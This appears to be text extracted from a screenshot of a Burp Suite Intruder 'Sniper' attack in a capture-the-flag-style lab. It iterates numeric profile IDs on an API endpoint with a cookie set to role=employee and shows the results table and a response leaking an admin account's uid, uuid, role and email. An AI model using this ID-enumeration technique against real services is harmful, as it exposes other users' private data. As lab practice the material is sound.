 1 3 × +
Sniper attack
Target http://83.136.252.14:52947
Positions Add § Clear § Auto §
1 GET /profile/api.php/profile/§§ HTTP/1.1
2 Host: 83.136.252.14:52947
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) App
5 Accept: */*
6 Referer: http://83.136.252.14:52947/profile/in
7 Accept-Encoding: gzip, deflate, br
8 Cookie: role=employee
9 Connection: keep-alive
10
11
4. Intruder attack of http://83.136.252.14:52947
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout
4 4 200 1797
3 3 200 227
8 8 200 220
2 2 200 236
7 7 200 793
1 1 200 233
6 6 200 218
9 9 200 222
10 10 200 198
5 5 200 232
0 200 199
11 11 200 218
12 12 200 227
13 13 200 232
14 14 200 233
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jul 2025 13:59:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 185
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"uid":"10","uuid":"bfd92386a1b48076792e68b596846499","role":"staff_admin","full_name":"admin","email":"admin@employees.htb","about":"Never go